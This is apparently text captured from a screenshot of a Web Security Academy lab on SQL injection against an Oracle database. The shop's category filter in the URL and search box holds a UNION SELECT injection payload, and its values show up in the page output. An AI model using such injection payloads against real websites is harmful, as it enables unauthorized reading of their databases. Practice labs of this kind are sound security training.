 https://0ad100cc04c6705180da0877006c00e1.web-security-academy.net/filter?category=Gifts'union select '1','2' from dual-- -
g Vault Hack The Box :: Ma… PyUs3r Blog OSINT Apuntes Hacking Reconocimiento OSINT Russia Explotación
WebSecurity
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Gifts'union select '1','2' from dual-- -
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Tech gifts Toys & Games
1
2
Conversation Controlling Lemon